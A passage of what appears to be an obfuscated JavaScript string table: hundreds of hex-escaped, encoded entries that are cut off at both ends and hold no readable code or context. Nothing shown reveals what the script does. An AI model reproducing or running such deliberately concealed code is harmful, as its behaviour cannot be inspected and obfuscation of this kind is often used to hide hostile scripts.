','\x42\x78\x5a\x79\x41\x6d\x38\x6c','\x77\x71\x62\x43\x6d\x33\x76\x43\x68\x73\x4f\x7a\x44\x51\x3d\x3d','\x77\x70\x2f\x44\x70\x43\x42\x49\x77\x70\x4c\x43\x6d\x63\x4f\x61','\x77\x34\x74\x61\x51\x31\x74\x4b\x77\x71\x51\x3d','\x77\x70\x2f\x44\x6e\x45\x67\x3d','\x50\x63\x4f\x34\x58\x63\x4b\x4a\x50\x38\x4f\x4d\x77\x71\x63\x3d','\x77\x36\x52\x4a\x53\x4d\x4b\x4f\x54\x58\x41\x3d','\x77\x35\x41\x48\x77\x37\x56\x6f','\x4f\x4d\x4f\x7a\x56\x38\x4b\x4c\x4d\x38\x4f\x72','\x77\x37\x37\x43\x76\x42\x55\x3d','\x4e\x63\x4b\x74\x77\x71\x44\x44\x71\x33\x48\x44\x6a\x48\x4d\x31\x77\x34\x49\x43\x51\x47\x30\x5a\x77\x71\x55\x52\x77\x6f\x78\x36\x77\x36\x6a\x43\x6b\x63\x4b\x6c\x77\x6f\x6b\x63\x77\x70\x4a\x72\x53\x38\x4f\x79\x4b\x63\x4f\x38\x58\x73\x4f\x41\x77\x37\x4c\x43\x71\x73\x4b\x38\x49\x55\x50\x43\x68\x79\x2f\x43\x69\x73\x4b\x45\x77\x70\x73\x5a\x55\x58\x54\x43\x74\x77\x62\x44\x70\x67\x58\x44\x73\x44\x4e\x6c\x77\x35\x56\x69\x77\x70\x4c\x43\x69\x77\x58\x44\x67\x73\x4f\x58\x51\x77\x37\x44\x67\x38\x4f\x57\x77\x34\x62\x44\x71\x73\x4b\x33','\x56\x53\x62\x43\x69\x73\x4f\x73\x77\x6f\x6f\x3d','\x54\x6a\x51\x65','\x77\x70\x66\x43\x69\x4d\x4f\x6b\x77\x34\x64\x31\x49\x41\x3d\x3d','\x47\x63\x4f\x2f\x47\x46\x6f\x3d','\x77\x71\x7a\x44\x72\x4d\x4f\x4c\x77\x34\x30\x3d','\x57\x73\x4f\x46\x77\x71\x34\x3d','\x4a\x38\x4f\x39\x53\x67\x3d\x3d','\x77\x6f\x66\x44\x72\x51\x30\x3d','\x77\x6f\x66\x44\x6f\x38\x4b\x54\x77\x36\x49\x3d','\x77\x37\x63\x73\x77\x70\x73\x3d','\x77\x71\x54\x44\x68\x54\x4d\x3d','\x77\x36\x62\x43\x6c\x77\x34\x3d','\x77\x6f\x4d\x79\x4c\x67\x3d\x3d','\x77\x37\x35\x44\x65\x41\x3d\x3d','\x57\x4d\x4b\x49\x77\x72\x34\x3d','\x49\x38\x4f\x61\x77\x36\x58\x44\x75\x63\x4b\x32\x54\x67\x3d\x3d','\x77\x70\x30\x67\x77\x70\x38\x48\x58\x67\x55\x3d','\x77\x70\x6a\x43\x76\x42\x41\x45\x77\x34\x6e\x43\x67\x63\x4b\x46\x77\x6f\x63\x3d','\x54\x67\x31\x5a','\x77\x36\x41\x34\x77\x34\x49\x3d','\x44\x78\x38\x55','\x4c\x73\x4f\x63\x53\x51\x3d\x3d','\x4e\x42\x76\x44\x6e\x41\x3d\x3d','\x77\x6f\x62\x43\x72\x58\x4d\x3d','\x41\x38\x4f\x6e\x77\x34\x38\x3d','\x66\x4d\x4b\x32\x77\x72\x52\x4d','\x53\x38\x4f\x4d\x77\x70\x67\x3d','\x77\x6f\x54\x43\x75\x6e\x30\x3d','\x77\x72\x6e\x43\x69\x33\x66\x43\x6b\x73\x4f\x7a\x46\x77\x3d\x3d','\x77\x71\x48\x44\x72\x73\x4b\x4b','\x56\x38\x4f\x58\x44\x51\x3d\x3d','\x55\x63\x4f\x74\x77\x71\x45\x3d','\x61\x43\x4d\x2b\x77\x71\x4d\x3d','\x77\x71\x58\x43\x6d\x30\x4d\x3d','\x42\x63\x4f\x76\x42\x56\x56\x50\x77\x72\x34\x3d','\x4f\x63\x4f\x68\x77\x71\x55\x3d','\x77\x34\x41\x74\x77\x72\x38\x70\x4a\x55\x4a\x54\x77\x71\x49\x54\x49\x41\x3d\x3d','\x59\x53\x51\x32\x77\x72\x38\x4b\x77\x72\x4c\x43\x72\x4d\x4b\x69\x45\x68\x73\x3d','\x77\x71\x33\x44\x76\x57\x34\x3d','\x66\x63\x4f\x35\x50\x7a\x46\x56\x64\x51\x3d\x3d','\x49\x41\x37\x44\x74\x56\x6e\x43\x70\x7a\x37\x44\x6f\x4d\x4b\x6b','\x62\x4d\x4f\x50\x77\x6f\x38\x3d','\x62\x73\x4f\x77\x63\x52\x78\x43\x46\x43\x59\x2f\x77\x35\x46\x59\x66\x42\x6a\x43\x72\x6e\x6a\x44\x70\x54\x66\x43\x68\x57\x6b\x78\x58\x79\x41\x4d\x77\x36\x52\x75\x77\x36\x78\x55\x42\x63\x4f\x52\x56\x47\x48\x44\x69\x4d\x4b\x78\x5a\x6d\x6a\x44\x72\x4d\x4b\x53\x77\x71\x52\x43\x63\x58\x49\x3d','\x77\x34\x52\x46\x46\x53\x6a\x43\x69\x38\x4b\x2f\x56\x38\x4b\x32\x51\x77\x58\x44\x6a\x73\x4b\x2b\x46\x63\x4b\x42\x77\x70\x63\x55\x77\x35\x50\x44\x70\x4d\x4b\x66\x77\x70\x76\x43\x67\x67\x4a\x7a\x77\x72\x33\x44\x73\x4d\x4f\x30\x45\x79\x58\x44\x76\x6d\x41\x32\x77\x70\x72\x44\x6a\x47\x49\x45\x77\x71\x58\x44\x70\x63\x4f\x78\x77\x6f\x4a\x76','\x77\x6f\x4c\x44\x6a\x69\x38\x3d','\x4f\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x6f\x7a\x44\x73\x58\x67\x3d','\x57\x41\x58\x44\x74\x41\x3d\x3d','\x41\x52\x4a\x7a','\x45\x4d\x4f\x67\x77\x35\x54\x44\x71\x38\x4b\x32\x53\x33\x46\x67','\x4b\x4d\x4f\x34\x47\x56\x4e\x43','\x77\x6f\x48\x44\x71\x63\x4b\x55\x77\x36\x74\x6e\x77\x36\x45\x3d','\x4f\x51\x44\x44\x6c\x67\x3d\x3d','\x77\x70\x4d\x72\x4f\x77\x3d\x3d','\x65\x38\x4f\x55\x50\x63\x4b\x76','\x77\x36\x58\x44\x72\x69\x45\x3d','\x51\x33\x6b\x72\x54\x4d\x4f\x48\x77\x35\x59\x3d','\x77\x71\x48\x44\x69\x38\x4b\x44','\x77\x72\x2f\x44\x73\x63\x4f\x5a\x77\x35\x66\x43\x6a\x79\x78\x59\x4c\x38\x4b\x67\x77\x36\x51\x3d','\x52\x56\x4a\x50','\x4e\x63\x4b\x6b\x77\x71\x44\x44\x72\x6e\x48\x44\x6a\x48\x4d\x32\x77\x34\x49\x43\x51\x69\x4e\x51\x77\x36\x67\x54\x77\x34\x45\x33\x77\x36\x66\x43\x6b\x63\x4b\x6c\x77\x6f\x6f\x63\x77\x70\x46\x72\x53\x63\x4b\x2b\x62\x63\x4b\x77\x45\x4d\x4b\x4f\x77\x37\x67\x3d','\x4f\x6e\x63\x7a\x41\x79\x38\x3d','\x5a\x73\x4b\x76\x77\x70\x6b\x3d','\x77\x70\x58\x44\x67\x30\x6f\x3d','\x77\x70\x72\x43\x71\x6b\x31\x69\x43\x73\x4b\x43','\x77\x6f\x49\x77\x77\x70\x4d\x54\x58\x68\x38\x3d','\x77\x37\x42\x34\x77\x37\x66\x43\x71\x51\x3d\x3d','\x44\x38\x4f\x6b\x49\x63\x4b\x6c','\x5a\x63\x4b\x38\x77\x71\x6c\x32\x51\x45\x54\x44\x6c\x77\x3d\x3d','\x4c\x6d\x49\x72\x50\x6a\x4c\x44\x68\x73\x4f\x31','\x61\x51\x33\x44\x69\x41\x3d\x3d','\x62\x57\x46\x43','\x4a\x41\x56\x4a\x77\x36\x41\x2f\x4d\x54\x50\x43\x69\x4d\x4f\x57\x53\x67\x3d\x3d','\x77\x70\x7a\x44\x74\x33\x7a\x44\x71\x6c\x72\x44\x68\x73\x4b\x57\x77\x72\x7a\x43\x74\x78\x42\x34','\x77\x34\x48\x44\x75\x41\x67\x38\x50\x38\x4b\x2f\x65\x4d\x4b\x6f\x4b\x67\x58\x44\x76\x47\x4a\x64\x77\x6f\x73\x6f\x58\x68\x70\x57\x77\x34\x6f\x55\x52\x73\x4b\x65\x64\x58\x41\x57\x5a\x63\x4f\x56\x77\x70\x55\x56\x77\x6f\x41\x39\x77\x6f\x52\x6d\x77\x34\x51\x37\x77\x34\x72\x44\x6a\x68\x6e\x43\x71\x4d\x4b\x70','\x77\x34\x62\x43\x74\x6b\x34\x3d','\x49\x63\x4f\x71\x50\x4d\x4b\x75','\x77\x35\x51\x54\x44\x51\x3d\x3d','\x65\x4d\x4b\x7a\x77\x34\x49\x3d','\x4f\x63\x4f\x58\x65\x67\x3d\x3d','\x56\x63\x4b\x43\x77\x71\x30\x3d','\x77\x6f\x58\x44\x6d\x58\x67\x3d','\x77\x36\x68\x56\x57\x32\x34\x3d','\x77\x37\x62\x44\x74\x42\x51\x6a\x55\x63\x4b\x77','\x4c\x38\x4f\x38\x4b\x67\x3d\x3d','\x77\x72\x44\x43\x75\x57\x49\x3d','\x77\x34\x64\x50\x77\x37\x4d\x3d','\x77\x37\x56\x71\x55\x51\x3d\x3d','\x77\x36\x37\x44\x6a\x6d\x6e\x43\x6c\x4d\x4f\x7a\x46\x38\x4b\x62\x4e\x51\x3d\x3d','\x77\x70\x6e\x44\x6d\x4d\x4f\x42','\x46\x63\x4f\x53\x77\x72\x6f\x3d','\x77\x36\x4e\x37\x77\x34\x67\x3d','\x4f\x41\x54\x44\x69\x45\x72\x43\x6f\x54\x38\x3d','\x77\x6f\x2f\x44\x69\x54\x49\x49','\x77\x70\x76\x44\x71\x7a\x51\x3d','\x55\x4d\x4b\x76\x77\x72\x73\x3d','\x65\x38\x4f\x7a\x4f\x44\x67\x3d','\x77\x70\x73\x55\x57\x51\x3d\x3d','\x61\x73\x4f\x46\x77\x70\x4d\x3d','\x77\x6f\x44\x44\x6d\x42\x59\x3d','\x49\x58\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x72\x43\x6f\x51\x6b\x3d','\x58\x63\x4b\x33\x77\x71\x73\x3d','\x62\x63\x4f\x77\x77\x72\x6b\x3d','\x4f\x53\x62\x44\x6a\x77\x3d\x3d','\x4a\x57\x49\x78\x44\x53\x2f\x44\x67\x77\x3d\x3d','\x77\x35\x72\x43\x76\x78\x34\x3d','\x77\x36\x4e\x69\x77\x36\x72\x43\x73\x73\x4b\x59\x59\x77\x74\x31\x66\x54\x4c\x44\x72\x77\x3d\x3d','\x4d\x4d\x4f\x7a\x57\x38\x4b\x5a\x49\x4d\x4f\x6b\x77\x71\x54\x43\x68\x67\x3d\x3d','\x4b\x4d\x4f\x71\x4f\x38\x4b\x7a\x4b\x46\x2f\x43\x6b\x4d\x4f\x6f\x77\x6f\x42\x6e\x50\x41\x3d\x3d','\x64\x63\x4f\x65\x4e\x73\x4b\x30\x49\x73\x4b\x37\x57\x73\x4b\x59','\x42\x42\x67\x68','\x77\x72\x30\x4c\x54\x67\x3d\x3d','\x49\x41\x63\x2b','\x77\x36\x63\x6b\x77\x71\x6f\x2b','\x77\x72\x76\x44\x76\x4d\x4f\x4d\x77\x37\x48\x43\x70\x53\x35\x5a','\x77\x36\x4d\x46\x48\x67\x3d\x3d','\x77\x6f\x67\x4f\x54\x52\x72\x43\x67\x4d\x4b\x70\x77\x72\x66\x44\x69\x63\x4b\x4c\x59\x67\x30\x50\x77\x70\x6f\x3d','\x77\x6f\x58\x44\x75\x69\x68\x45\x77\x70\x34\x3d','\x77\x71\x4c\x43\x72\x46\x42\x78\x61\x38\x4b\x42\x56\x78\x37\x44\x69\x47\x72\x44\x74\x6c\x77\x43\x65\x69\x73\x58\x64\x6b\x44\x44\x69\x4d\x4b\x56\x77\x34\x30\x38\x4f\x63\x4f\x74\x4e\x38\x4f\x38\x77\x72\x6f\x79\x4c\x41\x45\x41\x48\x31\x70\x53\x64\x6e\x2f\x43\x6e\x54\x49\x47\x44\x51\x3d\x3d','\x50\x4d\x4f\x4b\x77\x36\x6e\x44\x72\x63\x4b\x32\x56\x41\x3d\x3d','\x46\x63\x4f\x61\x77\x6f\x59\x68','\x62\x67\x67\x74','\x5a\x7a\x51\x2b\x77\x72\x34\x39\x77\x71\x34\x3d','\x77\x72\x44\x44\x69\x77\x6f\x3d','\x57\x6e\x49\x68\x54\x73\x4f\x56\x77\x35\x64\x4c\x5a\x67\x63\x3d','\x77\x34\x66\x43\x73\x6c\x44\x44\x69\x44\x5a\x71','\x43\x77\x34\x39','\x47\x79\x4c\x43\x6c\x4d\x4f\x77\x77\x70\x73\x3d','\x56\x6a\x6e\x44\x6e\x7a\x4c\x43\x75\x54\x63\x3d','\x4c\x58\x4c\x44\x74\x77\x3d\x3d','\x77\x35\x58\x43\x69\x44\x45\x3d','\x77\x37\x59\x66\x50\x7a\x45\x59\x4d\x77\x3d\x3d','\x77\x71\x63\x63\x4d\x44\x6f\x66\x50\x67\x3d\x3d','\x77\x72\x33\x44\x71\x31\x77\x3d','\x63\x73\x4f\x31\x77\x72\x44\x43\x72\x57\x67\x3d','\x77\x70\x66\x43\x70\x63\x4f\x6a','\x55\x7a\x6a\x43\x67\x73\x4f\x67\x77\x70\x67\x6d\x77\x34\x49\x50\x77\x37\x34\x3d','\x66\x63\x4f\x65\x4f\x73\x4b\x6d\x4d\x63\x4b\x30','\x64\x63\x4f\x7a\x46\x51\x3d\x3d','\x77\x70\x34\x4b\x4f\x51\x3d\x3d','\x77\x34\x34\x48\x55\x48\x58\x43\x69\x38\x4b\x38\x46\x63\x4f\x33\x55\x44\x41\x3d','\x77\x71\x6f\x73\x77\x72\x51\x3d','\x77\x37\x6e\x44\x76\x68\x55\x76\x54\x4d\x4b\x39','\x77\x34\x2f\x43\x6e\x33\x38\x3d','\x77\x70\x54\x44\x6a\x38\x4f\x36','\x77\x72\x31\x6a\x77\x37\x48\x43\x72\x63\x4b\x41','\x77\x34\x38\x67\x77\x72\x41\x38\x45\x6b\x55\x3d','\x4d\x4d\x4f\x65\x65\x41\x3d\x3d','\x77\x71\x2f\x44\x74\x46\x34\x3d','\x77\x70\x77\x34\x45\x77\x3d\x3d','\x57\x33\x4d\x57\x58\x38\x4f\x42\x77\x35\x64\x4c\x5a\x41\x3d\x3d','\x62\x4d\x4f\x74\x77\x71\x62\x44\x72\x56\x46\x53','\x77\x70\x6f\x36\x77\x70\x77\x3d','\x42\x7a\x2f\x44\x6b\x44\x76\x43\x6f\x7a\x42\x49\x54\x78\x30\x6f\x77\x6f\x33\x44\x75\x55\x7a\x43\x6a\x38\x4f\x4a\x53\x67\x3d\x3d','\x77\x35\x55\x58\x45\x77\x48\x44\x67\x63\x4b\x39','\x77\x72\x6a\x44\x6a\x63\x4f\x33','\x77\x72\x48\x43\x75\x6c\x59\x3d','\x44\x38\x4f\x5a\x77\x70\x6f\x6f\x45\x58\x6f\x47\x54\x46\x45\x6e\x77\x71\x66\x44\x71\x41\x50\x43\x67\x38\x4f\x64\x77\x70\x52\x63','\x77\x72\x70\x51\x45\x73\x4b\x56\x43\x47\x51\x57\x42\x46\x6f\x3d','\x77\x6f\x76\x44\x68\x58\x39\x36\x77\x36\x41\x3d','\x58\x6c\x52\x49','\x5a\x73\x4b\x31\x77\x71\x68\x46\x51\x45\x66\x44\x67\x51\x3d\x3d','\x45\x38\x4f\x51\x77\x6f\x45\x6f\x44\x48\x77\x3d','\x45\x63\x4b\x42\x77\x35\x76\x43\x72\x38\x4b\x76\x77\x72\x73\x38\x56\x58\x51\x3d','\x4f\x6b\x72\x44\x6d\x6e\x74\x6e','\x66\x38\x4f\x7a\x63\x54\x4e\x5a\x61\x55\x4d\x51\x43\x38\x4b\x52\x77\x6f\x41\x4f','\x77\x37\x78\x57\x61\x41\x3d\x3d','\x77\x6f\x33\x44\x6d\x33\x64\x32\x77\x37\x4c\x44\x6d\x63\x4f\x50\x77\x72\x4c\x43\x69\x41\x3d\x3d','\x77\x72\x50\x43\x68\x33\x58\x43\x6b\x4d\x4f\x70\x48\x73\x4f\x4c\x66\x7a\x41\x33\x44\x30\x72\x43\x75\x7a\x4e\x6d\x77\x35\x63\x41\x77\x37\x48\x44\x6c\x6a\x37\x43\x6a\x77\x3d\x3d','\x77\x37\x59\x30\x77\x36\x51\x3d','\x53\x6a\x50\x43\x69\x4d\x4f\x69\x77\x6f\x6f\x6e','\x47\x41\x4e\x77\x44\x47\x38\x3d','\x4f\x38\x4f\x71\x4a\x51\x3d\x3d','\x77\x71\x58\x43\x67\x6d\x7a\x43\x6b\x73\x4f\x75\x45\x63\x4f\x56','\x44\x52\x70\x77\x41\x48\x55\x73\x65\x78\x30\x3d','\x43\x48\x59\x37','\x65\x4d\x4f\x56\x4d\x4d\x4b\x6b\x50\x63\x4b\x54\x57\x51\x3d\x3d','\x77\x34\x67\x50\x77\x37\x38\x3d','\x77\x6f\x6a\x44\x6d\x57\x5a\x30\x77\x37\x33\x44\x6e\x73\x4f\x53','\x77\x70\x6a\x44\x6f\x73\x4b\x65\x77\x36\x6c\x31\x77\x36\x42\x42\x4e\x6d\x55\x3d','\x77\x72\x33\x44\x6a\x32\x49\x3d','\x47\x63\x4f\x6d\x48\x6c\x56\x53\x77\x72\x67\x4d\x65\x52\x34\x45\x64\x7a\x41\x43\x4a\x33\x77\x48\x77\x36\x54\x43\x69\x63\x4b\x71\x77\x70\x4c\x44\x68\x63\x4f\x54\x66\x6e\x45\x45\x4e\x45\x73\x72\x44\x44\x31\x52\x77\x6f\x42\x61\x4f\x51\x3d\x3d','\x77\x36\x41\x37\x77\x34\x63\x63\x77\x70\x64\x78\x50\x77\x3d\x3d','\x66\x4d\x4b\x33\x77\x71\x37\x43\x6e\x6b\x50\x44\x6e\x67\x3d\x3d','\x77\x72\x37\x44\x73\x38\x4f\x33','\x47\x6a\x72\x44\x73\x4d\x4f\x65\x77\x36\x6e\x43\x6b\x41\x3d\x3d','\x77\x71\x58\x44\x76\x52\x4d\x3d','\x77\x6f\x6a\x44\x6d\x57\x5a\x30\x77\x37\x33\x44\x6e\x73\x4f\x2b\x77\x72\x4c\x43\x6c\x41\x72\x43\x6a\x38\x4b\x45\x62\x38\x4b\x75\x4f\x32\x54\x43\x6d\x73\x4b\x6b\x5a\x4d\x4f\x66\x77\x37\x30\x3d','\x77\x70\x6e\x44\x70\x79\x59\x3d','\x4a\x41\x33\x44\x6b\x30\x72\x43\x76\x44\x6e\x44\x6b\x63\x4b\x6d\x77\x34\x6e\x43\x6a\x79\x54\x43\x73\x63\x4f\x6d\x4a\x63\x4b\x54\x57\x4d\x4b\x38\x77\x70\x49\x55\x77\x35\x34\x64\x4c\x38\x4f\x32\x77\x71\x4c\x44\x73\x44\x77\x3d','\x62\x69\x6b\x35\x77\x71\x6f\x39\x77\x72\x55\x3d','\x77\x70\x45\x34\x53\x67\x3d\x3d','\x4b\x38\x4f\x72\x77\x34\x51\x3d','\x4a\x41\x33\x44\x6b\x30\x72\x43\x76\x44\x6e\x44\x6b\x63\x4b\x6d\x77\x34\x6e\x43\x6a\x79\x51\x3d','\x77\x70\x6f\x63\x57\x6e\x54\x43\x6c\x73\x4b\x56\x47\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x56\x58\x44\x67\x48\x72\x44\x76\x51\x3d\x3d','\x77\x6f\x66\x43\x68\x47\x67\x3d','\x77\x71\x7a\x44\x74\x63\x4f\x4e\x77\x34\x4c\x43\x70\x53\x31\x6a\x4c\x38\x4b\x5a\x77\x36\x51\x62\x55\x56\x35\x6d\x65\x43\x33\x44\x6b\x4d\x4f\x6f\x77\x34\x78\x63\x54\x4d\x4f\x68\x77\x37\x6f\x41\x64\x79\x73\x74\x77\x72\x48\x43\x74\x38\x4b\x41\x63\x51\x76\x44\x6b\x41\x33\x43\x6b\x73\x4b\x47','\x77\x37\x45\x76\x77\x71\x38\x3d','\x44\x38\x4f\x5a\x77\x70\x6f\x6f\x45\x58\x6f\x47\x54\x46\x45\x6e\x77\x37\x38\x3d','\x4c\x33\x49\x78\x43\x53\x2f\x44\x67\x73\x4f\x2f\x77\x37\x30\x3d','\x77\x35\x70\x69\x66\x77\x3d\x3d','\x77\x70\x76\x44\x6d\x54\x63\x4a\x62\x73\x4b\x4e\x56\x63\x4f\x69\x61\x63\x4f\x31','\x48\x67\x42\x35\x46\x31\x6f\x71\x63\x78\x62\x43\x70\x41\x3d\x3d','\x77\x70\x6e\x44\x71\x63\x4b\x4a\x77\x37\x67\x3d','\x77\x34\x78\x4f\x51\x30\x52\x62\x77\x71\x49\x3d','\x55\x6a\x50\x43\x6c\x63\x4f\x78','\x53\x7a\x6e\x43\x68\x4d\x4f\x73\x77\x70\x49\x71','\x65\x30\x42\x66\x77\x37\x4d\x37\x4e\x7a\x45\x3d','\x77\x37\x39\x6b\x5a\x51\x3d\x3d','\x42\x69\x6f\x72','\x77\x71\x54\x44\x69\x63\x4b\x4d','\x55\x52\x37\x43\x70\x51\x3d\x3d','\x5a\x6c\x6b\x7a','\x77\x37\x50\x44\x6f\x7a\x45\x3d','\x77\x72\x31\x75\x77\x36\x58\x43\x72\x38\x4b\x43\x66\x67\x6f\x32\x62\x43\x76\x44\x76\x48\x2f\x44\x6b\x63\x4f\x70\x48\x4d\x4b\x35','\x77\x6f\x63\x64\x62\x57\x58\x43\x6e\x4d\x4b\x7a\x45\x73\x4f\x2b','\x77\x70\x37\x44\x6b\x33\x45\x3d','\x4f\x6e\x49\x39\x47\x53\x2f\x44\x6d\x51\x3d\x3d','\x77\x34\x35\x49\x77\x34\x34\x42\x77\x37\x6e\x43\x76\x4d\x4b\x50\x77\x70\x5a\x45','\x77\x34\x59\x39\x77\x72\x63\x6f\x45\x6c\x34\x3d','\x42\x38\x4f\x72\x48\x56\x74\x63\x77\x72\x63\x6e\x63\x78\x52\x65\x50\x43\x55\x41\x4e\x6e\x51\x63','\x77\x70\x7a\x44\x72\x52\x48\x44\x72\x45\x49\x3d','\x77\x6f\x6e\x44\x6d\x53\x38\x45\x59\x73\x4b\x61','\x77\x36\x78\x62\x52\x47\x6b\x4d\x77\x35\x48\x44\x6d\x30\x55\x30\x77\x72\x74\x4e\x77\x34\x39\x79\x77\x6f\x6b\x74\x42\x31\x59\x3d','\x5a\x38\x4f\x39\x50\x53\x4e\x45','\x77\x70\x49\x43\x54\x6c\x2f\x43\x6a\x38\x4b\x33\x47\x51\x3d\x3d','\x77\x6f\x62\x44\x75\x55\x33\x44\x6a\x6d\x6e\x44\x74\x4d\x4b\x57\x77\x71\x48\x43\x72\x46\x42\x76\x77\x36\x55\x7a\x4f\x73\x4b\x44\x77\x37\x6a\x44\x71\x45\x67\x63\x57\x78\x31\x34\x77\x72\x33\x44\x6b\x63\x4f\x79\x45\x51\x4d\x3d','\x5a\x73\x4b\x7a\x77\x71\x7a\x43\x6a\x46\x49\x3d','\x48\x73\x4f\x6c\x58\x41\x3d\x3d','\x59\x4d\x4b\x2b\x77\x72\x58\x43\x6e\x6c\x37\x44\x6d\x48\x51\x3d','\x42\x38\x4f\x72\x48\x56\x74\x63\x77\x72\x63\x6e\x63\x78\x52\x65\x4f\x69\x77\x50\x4a\x6e\x30\x42\x77\x37\x6a\x43\x6c\x77\x3d\x3d','\x64\x73\x4f\x70\x77\x71\x54\x44\x76\x30\x41\x3d','\x47\x78\x39\x39\x45\x58\x30\x69\x5a\x42\x55\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x57\x4f\x41\x66\x43\x6b\x6e\x7a\x43\x70\x63\x4b\x41\x77\x35\x66\x44\x75\x67\x3d\x3d','\x77\x6f\x33\x43\x6a\x4d\x4f\x6d\x77\x35\x56\x6b','\x4f\x4d\x4f\x61\x77\x36\x6e\x44\x75\x73\x4b\x77\x54\x33\x46\x6d\x49\x51\x3d\x3d','\x53\x6a\x44\x44\x6b\x43\x48\x43\x71\x7a\x42\x4f\x41\x67\x3d\x3d','\x47\x78\x39\x70\x41\x6e\x49\x6a\x53\x52\x33\x43\x71\x43\x76\x43\x68\x30\x76\x44\x71\x38\x4b\x77\x64\x4d\x4f\x4a\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x30\x2f\x44\x6a\x6e\x6a\x44\x73\x4d\x4b\x36\x77\x6f\x48\x43\x76\x42\x52\x36\x77\x36\x6f\x79','\x77\x37\x56\x66\x55\x47\x73\x43\x77\x34\x54\x44\x75\x6e\x67\x4b','\x77\x70\x59\x4b\x56\x32\x4c\x43\x6d\x73\x4b\x70','\x77\x71\x66\x44\x68\x58\x74\x79\x77\x37\x72\x44\x68\x4d\x4f\x4f\x77\x72\x6f\x3d','\x77\x72\x44\x43\x6c\x6e\x44\x43\x68\x73\x4f\x7a\x44\x41\x3d\x3d','\x77\x72\x62\x43\x6a\x33\x58\x43\x6d\x63\x4f\x58\x46\x38\x4f\x48\x64\x47\x51\x78\x45\x51\x3d\x3d','\x77\x6f\x73\x74\x77\x70\x51\x48\x58\x67\x51\x3d','\x77\x6f\x37\x44\x70\x4d\x4b\x49\x77\x36\x4e\x2b\x77\x36\x77\x3d','\x4c\x45\x4c\x44\x6e\x32\x46\x6e\x77\x70\x49\x3d','\x77\x6f\x2f\x43\x72\x6b\x31\x68\x47\x38\x4b\x53','\x45\x4d\x4f\x46\x77\x6f\x6f\x39\x47\x51\x3d\x3d','\x62\x38\x4f\x34\x77\x72\x6f\x3d','\x45\x79\x66\x44\x74\x38\x4f\x4b\x77\x36\x6e\x43\x69\x77\x3d\x3d','\x58\x48\x30\x6a\x53\x73\x4f\x42\x77\x35\x63\x3d','\x63\x4d\x4f\x4d\x4d\x63\x4b\x79\x4b\x73\x4b\x78\x56\x73\x4b\x66\x41\x41\x3d\x3d','\x77\x70\x33\x44\x6a\x58\x70\x67\x77\x36\x44\x44\x67\x77\x3d\x3d','\x4f\x58\x49\x35\x44\x44\x4c\x44\x68\x63\x4f\x55\x77\x37\x62\x43\x6f\x30\x50\x43\x73\x63\x4f\x69','\x77\x37\x55\x76\x77\x35\x73\x49\x77\x6f\x70\x73','\x77\x72\x4c\x44\x6b\x38\x4b\x55\x77\x36\x56\x30\x77\x36\x46\x62\x50\x6d\x44\x43\x6b\x6e\x59\x3d','\x4c\x57\x67\x79\x4b\x79\x37\x44\x6e\x38\x4f\x2f\x77\x37\x37\x43\x74\x46\x37\x43\x75\x38\x4f\x6f\x4f\x67\x3d\x3d','\x77\x6f\x6a\x44\x74\x4d\x4b\x54\x77\x37\x39\x6e\x77\x37\x6f\x3d','\x77\x37\x51\x34\x77\x35\x38\x36\x77\x6f\x74\x72\x49\x77\x73\x67\x77\x6f\x78\x62\x43\x4d\x4b\x2b\x4e\x46\x6a\x44\x6e\x45\x56\x34\x77\x6f\x37\x44\x73\x67\x66\x44\x6f\x63\x4f\x74','\x58\x79\x54\x44\x6d\x43\x62\x43\x75\x53\x77\x3d','\x50\x53\x30\x42\x4b\x69\x51\x6c\x55\x38\x4b\x6c\x77\x37\x6b\x6c\x77\x72\x4c\x44\x74\x56\x48\x44\x70\x4d\x4b\x54\x65\x52\x7a\x43\x6c\x30\x2f\x44\x6e\x73\x4b\x68\x77\x37\x51\x3d','\x77\x35\x31\x58\x53\x46\x74\x4b\x77\x71\x55\x3d','\x51\x6a\x6e\x43\x68\x63\x4f\x77\x77\x70\x4d\x71\x77\x34\x49\x65\x77\x72\x54\x44\x6c\x73\x4f\x4d\x77\x6f\x78\x49\x77\x70\x4a\x64\x49\x6a\x4c\x44\x70\x4d\x4f\x2b\x77\x70\x46\x59\x66\x33\x6f\x78\x77\x36\x2f\x44\x69\x4d\x4b\x52\x50\x73\x4b\x71\x4f\x41\x3d\x3d','\x44\x4d\x4f\x79\x41\x6b\x46\x50\x77\x71\x55\x3d','\x65\x73\x4b\x69\x77\x70\x37\x43\x74\x73\x4f\x39\x77\x71\x4e\x2f\x51\x44\x45\x31\x49\x41\x7a\x44\x6e\x54\x37\x44\x69\x47\x37\x44\x69\x63\x4f\x4a\x77\x36\x63\x72\x77\x34\x73\x3d','\x77\x34\x2f\x43\x75\x46\x33\x44\x6d\x69\x39\x6e\x77\x6f\x41\x68\x53\x54\x39\x39\x4c\x67\x38\x35\x77\x37\x6a\x44\x6c\x63\x4b\x6a\x77\x36\x54\x44\x76\x4d\x4b\x73\x77\x36\x34\x43\x77\x36\x64\x48\x77\x70\x78\x48\x77\x6f\x37\x43\x6d\x31\x59\x35\x77\x34\x62\x43\x6b\x4d\x4f\x68\x44\x6c\x68\x45\x77\x35\x49\x3d','\x77\x36\x56\x31\x77\x36\x33\x43\x73\x73\x4b\x59\x59\x67\x3d\x3d','\x55\x43\x7a\x44\x71\x48\x35\x2f\x54\x38\x4f\x38\x77\x36\x73\x33\x77\x72\x58\x44\x6e\x4d\x4f\x49\x77\x6f\x50\x43\x76\x57\x76\x44\x6f\x63\x4b\x76\x4f\x4d\x4b\x6b\x77\x72\x2f\x44\x74\x78\x37\x43\x6b\x44\x7a\x43\x6e\x4d\x4f\x70\x77\x70\x30\x77','\x77\x6f\x62\x43\x76\x55\x78\x6d\x47\x38\x4b\x5a\x58\x73\x4f\x65\x61\x31\x66\x43\x70\x53\x68\x6a\x77\x70\x77\x49','\x77\x6f\x33\x44\x6f\x46\x4c\x44\x6c\x48\x72\x44\x70\x67\x3d\x3d','\x57\x58\x6b\x33\x57\x4d\x4f\x61\x77\x35\x46\x4c','\x77\x34\x4d\x4f\x77\x36\x6c\x2b\x49\x63\x4b\x69\x4e\x52\x67\x44\x62\x41\x2f\x44\x69\x4d\x4f\x6f\x45\x67\x3d\x3d','\x47\x52\x5a\x74\x45\x48\x49\x2f\x63\x77\x3d\x3d','\x77\x6f\